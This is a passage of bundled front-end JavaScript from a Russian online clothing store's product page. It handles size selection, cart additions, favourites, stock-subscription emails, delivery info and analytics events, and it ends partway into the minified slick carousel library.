    if (!razmerMatch) {
      // дефолтный размер для селектора (мобилка)
      $('.size-select .size-select__value').html(
        $('.leak_sizes .day__item_size input[checked] + label')?.[0]?.innerHTML ?? 'Выбрать'
      );
      // блокировка кнопки, если размер не выбран (мобилка)
      if (!$('.size-select').hasClass('hide')) {
        $('.buy_modal .vend__button').addClass('vend__button_lock');
      }

      return;
    };

    const razmerValue = razmerMatch[1];
    const label = document.querySelector(`.skuPropertyLinkDetail[data-value="${razmerValue}"]`);
    if (!label) return;
    label.click();
    selectSku.call(label, new Event('click'));
  })();

  const deleteSmallCard = function () {
    let smallCard = $(document).find("#small_card");
    smallCard.remove();
  };

  const loadCompleteImage = function (offerId, code, section = null) {
    BX.ajax({
      url: "/local/ajax/complete-the-image.php",
      data: {
        code,
        offerId,
        section,
      },
      method: "POST",
      dataType: "json",
      cache: false,
      onsuccess: function (data) {
        if (data.IMAGERY) {
          if ($("#complete-the-image").length) {
            $("#complete-the-image").hide();
            $("#like-block").empty();
            $("#complete-the-image").html(data.IMAGERY);
            $(document)
              .find(".x-reinit-slider-product-complete-image")
              .trigger("click");
            $("#complete-the-image").show();
            const items = $(data.IMAGERY).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        } else if (data.LIKE) {
          if ($("#like-block").length) {
            $("#complete-the-image").empty();
            $("#like-block").html(data.LIKE);
            $(document).find(".x-reinit-slider-pullover").trigger("click");
            $("#like-block").show();

            const items = $(data.LIKE).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        }
        const checkLazy = new Event('check-lazy');
        document.body.dispatchEvent(checkLazy);
      },
    });
  };

  const showOverlay = function (isShow = true) {
    let div = document.createElement("div");
    div.style.overflowY = "scroll";
    div.style.width = "50px";
    div.style.height = "50px";
    document.body.append(div);
    let scrollBarWidth = div.offsetWidth - div.clientWidth;
    div.remove();

    const $mainBlocksThatNeedPadding = $(
      ".header__front, .top-menu__block, .footer, .main"
    );
    if (isShow) {
      $(".overlay").removeClass("overlay_invisible");
      $("body").addClass("scroll-lock");

      $mainBlocksThatNeedPadding.css("padding-right", scrollBarWidth);
    } else {
      $("body").removeClass("scroll-lock sizes-opened");
      $(".overlay").addClass("overlay_invisible");
      $(".crate").removeClass("crate_opened");
      $mainBlocksThatNeedPadding.css("padding-right", 0);
    }
  };

  const addBasket = function (event) {
    event.preventDefault();
    const target = event.currentTarget;

    const btn = target.classList.contains('vend__button')
      ? $(target)
      : $(target).find(".vend__button");


    let changeBtn = btn.hasClass("vend__button");

    // если кнопка заблокирована, когда не выбран размер (мобилка)
    if (btn.hasClass('vend__button_lock')) {
      // показать модальное окно выбора размера
      openSizeSelectorModal();
      isMissingSizeForBasketAdd = true;
      return;
    }

    if (changeBtn) {
      if (btn.hasClass("vend__button_blue")) {
        document.location.href = "/personal/cart/";
        return true;
      }
    }

    $modal = $('.leak_sizes');
    $modal.removeClass('leak_visible');
    $("body").removeClass("sizes-opened");
    $("body").removeClass("scroll-lock");
    $(".overlay").addClass("overlay_invisible");
    isMissingSizeForBasketAdd = false;


    if (typeof roistat !== "undefined" && roistat.event?.send) {
      roistat.event.send("cart");
    }

    let $item = $(document).find(".fruit");
    const $id = $item.attr("data-item");
    const $xml = $item.attr("data-xml");
    const $price = $item.attr("data-price-value");

    if (!btn.hasClass("vend__button_load")) {
      if (changeBtn) {
        btn.addClass("vend__button_load");
        $(".buy_modal_price").addClass("d-none");
        btn.addClass("vend__button_load").html("");
      }

      skuLoading = true;

      $.getJSON(ajaxPathBase + "?act=addToBasket&id=" + $id, function (data) {
        /*
        fbq("track", "AddToCart", {
          content_ids: [$xml ? $xml : $id],
          content_type: "product",
          value: $price,
          currency: "RUB",
        });
        */

        const isMobile = $(window).width() <= 991;
        let $productAdded = $("#productAdded");


        if (isMobile) {
          if ($productAdded.length > 0) {
            $productAdded.removeClass("tooltip_opened");
            void $productAdded[0].offsetWidth;
            $productAdded.addClass("tooltip_opened");
          }
        } else {
          let $smallCard = $("#small_card");
          if ($smallCard.length > 0) {
            deleteSmallCard();
          }
          $(".header").after(data["HTML"]);
          $smallCard.addClass("crate_opened");
          showOverlay();
          $(document).find(".x-init-crate-slider").trigger("click");
        }
        if (changeBtn) {
          btn.removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
          if (!window.cartItems) {
            window.cartItems = [];
          }
          window.cartItems.push(parseInt($id));
          btn.addClass("vend__button_blue").html("Перейти в корзину");
          updateBasketCount($productAdded.length);
          $(".buy_modal_price").addClass("d-none");
        } else {
          $(".buy_modal_price").removeClass("d-none");
        }
        let cartIcon = $(".js-cart");
        if (cartIcon.length && cartIcon.hasClass("hide")) {
          cartIcon.removeClass("hide");
        }
        skuLoading = false;

        dataLayerAddBasket(data["ITEM"], $item);
      }).fail(function (jqxhr, textStatus, error) {
        if (changeBtn) {
          $(".vend__button").removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
        }

        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };
  const dataLayerAddBasket = (item, el = null) => {
    let info = {
      event: "addToCart",
      ecommerce: {
        currencyCode: "RUB",
        add: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const dataLayerShowDetail = (item, el = null) => {
    info = {
      event: "showDetail",
      ecommerce: {
        currencyCode: "RUB",
        detail: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const loadDeliveries = () => {
    let $prod = $(".fruit");
    if ($prod.length) {
      let barCode = $prod.attr("data-bar-code");
      let parentId = $prod.attr("data-product-id");
      let id = $prod.attr("data-item");

      $.get(
        ajaxPathBase +
        "?act=getDeliveries&id=" +
        id +
        "&parentId=" +
        parentId +
        "&barCode=" +
        barCode,
        function (data) {
          let $dvBlock = $("#delivery-block");
          if ($dvBlock.length) {
            $dvBlock.html(data);
            $dvBlock.removeClass("hide");
          }
        }
      ).done(function() {
        let accordions = document.querySelectorAll(".accordion");
        if (accordions.length) {
          for (let i = 0, l = accordions.length; i < l; ++i) {
            new Accordion(accordions[i]);
          }
        }
      }).fail(function (jqxhr, textStatus, error) {
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };

  const isEmpty = (str) => !str.trim().length;

  const offerCheckbox = $('#public_offer');

  offerCheckbox.on('change', function () {
    let isOfferChecked = offerCheckbox.is(':checked');
    if (isOfferChecked) {
      offerCheckbox.parent().removeClass('error-checkbox');
    }
  });

  const addSubscribe = function (event) {
    let input = $(this).siblings('.consent__input');
    if (isEmpty(input.val())) {
      return false;
    }

    let isOfferChecked = offerCheckbox.is(':checked');
    if (!isOfferChecked) {
      offerCheckbox.parent().addClass('error-checkbox');
      return false;
    }

    let $item = $(this).closest(".fruit");
    const $productId = $item.attr("data-item");
    const $email = input.val().trim();
    $(".roll__input").prop("checked", true);
    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $(".consent").addClass("hide");
        $(".stay").removeClass("hide");
        $('[data-subscribe-for-os]').text('Вы подписаны');
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });
  };

  const offerCheckboxMobile = $('#public_offer_mobile');

  offerCheckboxMobile.on('change', function () {
    let isOfferChecked = offerCheckboxMobile.is(':checked');
    if (isOfferChecked) {
      offerCheckboxMobile.parent().removeClass('error-checkbox');
    }
  });
  const addSubscribeFromModal = function(event) {

    let input = $('#reveal-size-subscription .consent__input');
    const $email = input.val().trim();
    if (isEmpty($email)) {
      return false;
    }

    let isOfferChecked = offerCheckboxMobile.is(':checked');
    if (!isOfferChecked) {
      offerCheckboxMobile.parent().addClass('error-checkbox');
      return false;
    }

    const $productId = $('#reveal-size-subscription').attr('data-product-id');

    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $('#reveal-size-subscription .size-subscription').addClass("hide");
        $("#reveal-size-subscription .stay").removeClass("hide");
        $("#reveal-size-subscription .stay .roll__input").prop('checked', true);
        $('[data-subscribe-for-os]').text('Вы подписаны');
        loadSubscriptions();
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });

  }

  const subscribeToggle = function (event) {
    event.preventDefault();
    let input = $(this);
    let checked = input.prop("checked");
    if (subscribeLoading) {
      input.prop("checked", !checked);
      return false;
    }
    subscribeLoading = true;

    let $item = input.closest(".fruit");

    let $mobileSubscriptionModal = input.closest('#reveal-size-subscription');

    const $productId = $mobileSubscriptionModal.length
                          ? $mobileSubscriptionModal.attr('data-product-id')
                          : $item.attr("data-item");

    let type;
    if (input.prop("checked")) {
      type = "addSubscribe";
    } else {
      type = "rmSubscribe";
    }

    $.getJSON(
      ajaxPathBase + "?act=" + type + "&id=" + $productId,
      function (jsonData) {
        if (jsonData.SUCCESS && jsonData.SUBSCRIBE) {
          input.prop("checked", true);
        }
        if (jsonData.SUCCESS && !jsonData.SUBSCRIBE) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }

        if (jsonData.SUCCESS && jsonData.USER.IS_AUTH == false) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }

        if (type === 'rmSubscribe') {
          $('[data-subscribe-for-os]').text('Подписаться');
        } else {
          $('[data-subscribe-for-os]').text('Вы подписаны');
        }
        loadSubscriptions();
        $mobileSubscriptionModal.find('.size-subscription').removeClass('hide');
      }
    ).fail(function (jqxhr, textStatus, error) {
      $(this).prop("checked", false);
      console.error("Request Failed: " + textStatus + ", " + error);
    });
    subscribeLoading = false;
  };
  const favouriteToggle = function (event) {
    event.preventDefault();
    let favorite = $(event.currentTarget);
    let allFavBtns = $('.fruit__like');
    const offerIds = favorite.attr('data-offer-ids').split(',');
    let action = favorite.data('act') || 'add';
    let url = '/local/ajax/add-to-favorite.php';
    if (favorite.hasClass('fruit__like_active')) {
      url = '/local/ajax/delete-from-favorite.php';
      action = 'del';
    }
    $.ajax({
      url: url,
      type: 'POST',
      data: { offerIds: offerIds },
      dataType: 'json',
      success: function(data) {
        if (data.success) {
          updateHtmlFavouriteSmallCart();
          let fav = $(document).find('.js-favourites-circle');
          if (data.count > 0) {
            if (fav.length && fav.hasClass('hide')) {
              fav.removeClass('hide');
            }
          } else {
            if (fav.length) {
              fav.addClass('hide');
            }
          }
          allFavBtns.toggleClass('fruit__like_active');
          allFavBtns.data('act', favorite.hasClass('fruit__like_active') ? 'del' : 'add');
          if (data.favorites) window.allFavorites = data.favorites;
          updateFavoritesCount(data.count);
        } else {
          console.error('Server error:', data.error);
        }
      },
      error: function(xhr, status, error) {
        console.error('Network error:', error);
        console.log('Server response:', xhr.responseText);
      }
    });
  };

  function updateHtmlFavouriteSmallCart(){
    $.ajax({
      url: "/local/ajax/get-small-favorite.php",
      type: 'GET',
      data: { refresh: "y" },
      success: function(data) {
        if(data.length > 0) {
          $('#refresh_small_fav').replaceWith(data);
        }
      },
      error: function(xhr, status, error) {
        console.error("Ошибка сети:", error);
        console.log("Ответ сервера:", xhr.responseText);
      }
    });
  }

  function updateCartButton(currentProduct = null) {
    let $item = $(".fruit");
    let productId = $item.attr("data-item");

    if (window.cartItems && window.cartItems.includes(parseInt(productId))) {
      $(".vend__button:not(.vend__button_lock)").addClass("vend__button_blue").html("Перейти в корзину");
      $(".fruit__lock__modal").addClass("d-none");
    } else {
      $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");
      if ($('[data-mobile-buy]').hasClass('d-none')) {
        $(".fruit__lock__modal").addClass("d-none");
      } else {
        $(".fruit__lock__modal").removeClass("d-none");
      }
    }

    if (currentProduct) {
      if (currentProduct.CAN_BUY === 'N') {
        $('[data-subscribe-open]').removeClass("d-none");
        $('[data-mobile-buy]').addClass("d-none");
        $('[data-mobile-buy]').parent().find(".fruit__lock__modal").addClass("d-none");
      } else {
        $('[data-subscribe-open]').addClass("d-none");
        $('[data-mobile-buy]').removeClass("d-none");
        // $('[data-mobile-buy]').parent().find(".fruit__lock__modal").removeClass("d-none");
      }
    }
  }

  function updateFavoritesIcon($item) {
    let offerId = $($item).attr("data-item");
    let favourite = $($item).find(".fruit__like");
    if (Object.values(window.allFavorites).some((x) => x === parseInt(offerId))) {
      favourite.addClass("fruit__like_active");
    } else {
      favourite.removeClass("fruit__like_active");
    }
  }

  function _getFavorite() {
    return new Promise(function (resolve, reject) {
      $.ajax({
        url: "/local/ajax/get-favorite.php",
        type: "POST",
        dataType: "json",
        data: {},
        cache: false,
      })
        .done(function (response) {
          resolve(response);
        })
        .fail(function (jqxhr, textStatus, error) {
          reject(error);
        });
    });
  }
  updateCartButton();
  globalLoadFavorites().then(function () {
    updateFavoritesIcon(element);
  });
  $(document).on("click", ".skuPropertyLinkDetail", selectSku);

  // Заготовка для изменения цвета/размера пир переходе назад/вперед после выбора sku
  // $(window).bind('popstate', function(event) {
  //   if(event.originalEvent.state.changedItem) {

  //     const [color, size] = event.originalEvent.state.changedItem.split(";");
  //     const [codeColor, valueColor] = color.split(":");
  //     const [codeSize, valueSIze] = size.split(":");

  //     $(".skuPropertyLinkDetail").removeClass("tint_active");
  //     $(`.skuPropertyLinkDetail`).siblings("input").prop("checked", false);

  //     if($(`.skuPropertyLinkDetail[data-value='${valueColor}']`).length &&  $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).length) {

  //       $(`.skuPropertyLinkDetail[data-value='${valueColor}']`).addClass("tint_active")
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).addClass("tint_active");
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).siblings("input").prop("checked", true);

  //       selectSku(event, $(`.skuPropertyLinkDetail[data-value='${valueColor}']`));
  //     }
  //   }
  // });
  dataLayerShowDetail(viewItem, element);
  setTimeout(() => loadDeliveries(), 200);

  $(document).on("click", ".buy_modal_btns, .vend__button", addBasket);
  $(document).on("click touchstart", ".dunk__buy", addBasket);
  $(document).on("click touchstart", ".consent__button", addSubscribe);
  $(document).on("click touchstart", "#reveal-size-subscription button", addSubscribeFromModal);
  $(document).on("change", ".roll__input", subscribeToggle);
  $(document).on("click", ".fruit__like", favouriteToggle);

  $(document).on("click", ".recent__link", function (e) {
    e.preventDefault();
    $("body").addClass("scroll-lock");
    const $overlay = $(".overlay");
    if ($overlay.length) {
      $overlay.removeClass("overlay_invisible");
    } else {
      let $newOverlay = $("<div />", {
        class: "overlay",
      });
      $("body").append($newOverlay);
    }
    $("#reveal-map3").addClass("leak_visible");
    // let productId = $(this).attr("data-popup-pid");
    // let productSku = $(this).attr("data-popup-code");
    // let offerId = $(this).attr("data-popup-id");
    // var url =
    //   "/personal/cart/booking/ajax.php?id=" +
    //   productId +
    //   "&sku=" +
    //   productSku +
    //   "&offer_id=" +
    //   offerId;
    // $("#modal_data").load(url);
  });


  /** mobile sizes selector */

  $modalSizes = $('.leak_sizes');
  $modalSizeSubscription = $('#reveal-size-subscription');

  function openSizeSelectorModal() {
    showOverlay();
    $("body").addClass("scroll-lock sizes-opened");
    $modalSizes.addClass('leak_visible');
    $modalSizes.scrollTop(0);

    loadSubscriptions()
  }

  let sizeSubscriptions = {};
  // загрузка подписок
  function loadSubscriptions() {
    sizeSubscriptions = {};
    const links = $modalSizes.find('[data-leak="reveal-size-subscription"]');
    // load product info
    let $item = $(".fruit");
    let props = "";
    let params = "";
    let highload = "";
    const productId = $item.data("product-id");
    $item.find(".skuPropertyList").each(function (index, prop) {
        let $nameProp = $(prop).data("name");
        if ($(prop).data("highload") == "Y") {
          highload = highload + $nameProp + ";";
        }
        $(prop)
          .find(".skuPropertyLinkDetail")
          .each(function () {
            let item = $(this);

            props = props + $nameProp + ":" + item.data("value") + ";";
            if (item.hasClass("tint_active")) {
              if ($nameProp !== 'RAZMER') {
                params = params + $nameProp + ":" + item.data("value") + ";";
              }
            }
        });
    });

    let paramType = 'RAZMER';

    links.each(function(e) {
      const $link = $(this);
      const selectedSize = $(this).closest('label').attr('data-value');
      $.getJSON(
        ajaxPathBase +
        "?act=selectSku&show_delivery=N&props=" +
        encodeURIComponent(props) +
        "&price-code=" +
        encodeURIComponent($item.data("price-code")) +
        "&params=" +
        encodeURIComponent(params + `RAZMER:${selectedSize}`) +
        "&highload=" +
        encodeURIComponent(highload) +
        "&product_id=" +
        productId +
        "&iblock_id=" +
        $item.data("iblock-id") +
        "&HIDE_AVAILABLE=" +
        "N" +
        "&SHOW_DEACTIVATED=" +
        'false' +
        "&slice=N" +
        "&prop_id=" +
        $item.data("prop-id") +
        "&param-type=" + paramType
      ).done(function(http) {

        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        sizeSubscriptions[selectedSize] = {
          productId: $product.ID,
          status: $subscribe.STATUS
        };

        $link.attr('data-product-id', $product.ID);
        $link.html($subscribe.STATUS === 'N' ? 'Подписаться' : 'Вы подписаны');
        $link.attr('data-subscription', $subscribe.STATUS);

      });
    })
  }

  $(document).on("click", ".size-select", function(e) {
    e.preventDefault();
    openSizeSelectorModal();
  });

  $(document).on('click', '[data-subscribe-open]', function (e) {
    e.preventDefault();
    e.stopPropagation();
    openSizeSelectorModal();
  });

  // закрытие модального окна подписки
  $(document).on("click", ".overlay, #reveal-size-subscription .leak__close", function(e) {
     if (!$modalSizeSubscription.hasClass('leak_visible')) {
      $("body").removeClass("sizes-opened");
      isMissingSizeForBasketAdd = false;
    } else {
      setTimeout(() => {
        if ($modalSizes.find('.jsRazmerContainer').children().length > 1) {
          $('.overlay').css('z-index', "");
          $modalSizes.addClass('leak_visible');
          showOverlay();
        }
      })
    }
  })

  $(document).on('click', ".leak_sizes .leak__close", function(e) {
    $("body").removeClass("sizes-opened");
  })

});

// Клик по подписке на размер (мобилка)
$(document).on('click', '.js-call-subscribe', function(e) {
  e.stopPropagation();

  // $('.overlay').css('z-index', '300');
  $('#reveal-size-subscription .size-subscription').removeClass("hide");
  $("#reveal-size-subscription .stay").addClass("hide");

  let $subscriptionForm =  $('#reveal-size-subscription .size-subscription');
  let $unsubscriptionForm = $('#reveal-size-subscription .stay');
  let $loading = $('#reveal-size-subscription .loading');

  $subscriptionForm.addClass('hide');
  $unsubscriptionForm.addClass('hide');
  $loading.removeClass('hide');

  $unsubscriptionForm.find('.roll__input').prop('checked', true);

  const $this = $(this);
  const productId = $this.attr('data-product-id');
  const isSubscribed = $this.attr('data-subscription') === 'Y';

  $loading.addClass('hide');
  $('#reveal-size-subscription').attr('data-product-id', productId);
  if (isSubscribed) {
    $unsubscriptionForm.removeClass('hide');
  } else {
    $subscriptionForm.removeClass('hide');
  }
});


// обработка клонов slick slider для fancybox
$(document).on("click", "[data-fancybox]", function () {
  $(".slick-cloned").each(function () {
    let attr = $(this).attr('data-fancybox');

    $(this).attr('data-fancybox', attr + ' cloned');
  });
});

let uniqueImages = new Set();

setTimeout(() => {
  $(".fancybox-thumbs__list a").each(function () {
    let bgImage = $(this).css("background-image");

    if (uniqueImages.has(bgImage)) {
      $(this).hide();
    } else {
      uniqueImages.add(bgImage);
    }
  });
}, 100);

// Отдельный от компонента запрос на обновление статистики просмотров,
// так как это может приводить к длительной работе функции CatalogViewedProductTable::refresh()
BX.ready(function () {
  const firstFruit = document.querySelector('.fruit');
  if (firstFruit) {
    const fruitProductId = firstFruit.getAttribute('data-product-id');
    const fruitItemId = firstFruit.getAttribute('data-item');
    const viewedInComponent = firstFruit.getAttribute('data-viewed-in-component');

    BX.ajax({
      method: 'POST',
      dataType: 'json',
      data: {
        'productId': fruitProductId,
        'itemId': fruitItemId,
        'viewedInComponent': viewedInComponent,
      },
      url: '/local/components/cetera/catalog.item/ajax.php?action=catalogViewedProductRefresh',
      timeout: 30,
      onsuccess: function (data) {},
      onfailure: BX.proxy(function(err)
      {
        console.error(err)
      })
    });
  } else {
    console.error('No element with class "fruit" found');
  }
});

function updateCounter(circleSelector, numberSelector, count) {
  const circle = document.querySelector(circleSelector);
  const number = document.querySelector(numberSelector);

  if (!circle || !number) {
    console.error(`Elements not found: ${circleSelector}, ${numberSelector}`);
    return;
  }

  const parsedCount = parseInt(count) || 0;

  number.textContent = parsedCount.toString();

  if (parsedCount <= 0) {
    circle.classList.add('hide');
  } else {
    circle.classList.remove('hide');
  }
}

function updateFavoritesCount(count) {
  updateCounter(
    '.js-favourites-circle',
    '.mobile-nav__link .js-favourites .header__round__number',
    count
  );
}

function updateBasketCount(changeAmount) {
  const circle = document.querySelector('.js-cart');
  const number = document.querySelector('.mobile-nav__link .js-cart .header__round__number');

  if (!circle || !number) {
    console.error('Element not found:', {
      circle: circle,
      number: number
    });
    return;
  }

  //const parsedCount = parseInt(count) || 0;
  const currentValue = parseInt(number.innerHTML) || 0;
  const newValue = currentValue + changeAmount;

  number.innerHTML = newValue;
  if (newValue <= 0) {
    //number.classList.add('hide');
    circle.classList.add('hide');
  } else {
    //number.classList.remove('hide');
    circle.classList.remove('hide');
  }
}
document.addEventListener('DOMContentLoaded', function () {
  function checkCompleteImageDiv() {
    const completeImageDiv = document.getElementById('complete-the-image');
    const fullLookLink = document.getElementById('fullLook');
    if (completeImageDiv && fullLookLink) {
      if (completeImageDiv.children.length > 0 || completeImageDiv.textContent.trim().length > 0) {
        fullLookLink.classList.add('visible');
      }
    }
    fullLookLink.addEventListener('click', function (e) {
      const target = document.getElementById('complete-the-image');
      if (target) {
        e.preventDefault();
        const offset = 60;
        const targetPosition = target.getBoundingClientRect().top + window.scrollY - offset;
        window.scrollTo({ top: targetPosition, behavior: 'smooth' });
      }
    });
  }
  checkCompleteImageDiv();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:75:"/local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863";s:6:"source";s:59:"/local/components/cetera/catalog.item_major/js/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var 